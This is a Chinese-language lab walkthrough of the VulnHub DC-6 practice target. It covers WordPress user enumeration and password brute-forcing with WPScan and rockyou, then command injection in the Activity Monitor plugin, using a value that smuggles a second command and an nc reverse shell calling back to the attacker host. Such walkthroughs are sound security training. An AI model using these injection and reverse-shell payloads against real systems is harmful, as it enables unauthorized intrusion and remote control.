靶机安装

下载地址:https://download.vulnhub.com/dc/DC-6.zip

运行靶机:VMware



信息收集

靶机扫描

nmap 192.168.93.0/24



端口扫描,根据80端口的信息,发现我们并不能直接访问靶机的web页面,和/wordy相关

nmap -A 192.168.93.163 -p-



工具信息应该是要加入到hosts文件里,进行加入

进行页面访问



进行目录扫描

进行拼接访问目录/wp-admin



WPScan是一款强大的WordPress安全扫描工具

使用WPscan扫描网站包含的用户名

wpscan --url http://wordy -e u

得到admin,mark,graham,sarah,jens几个用户名



根据靶机线索给予的代码,可以得到一个密码字典,这个字典在kali里面是有的,将文件输出到当前目录的passwords.txt

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

使用WPscan工具利用密码字典pssswords.txt去扫描网站

wpscan --url http://wordy --passwords passwords.txt

得到用户名mark和密码helpdesk01



进行登录,登陆成功



有个Activity monitor插件,在插件的tools选项中

在ID or integer的输入框中输入东西,然后点击Lookup,发现有回显

获取shell



尝试一下命令执行

baidu.com | ls



用bp抓包一下,在bp中输入baidu.com | nc -e /bin/sh 192.168.93.130 7878进行反弹shell,同时在kali中监听7878端口



发现成功获取shell,用python开启一个交互式shell

python -c "import pty;pty.spawn('/bin/bash')"



进入/home目录,分别进入各个用户目录下查看存在什么可利用的文件

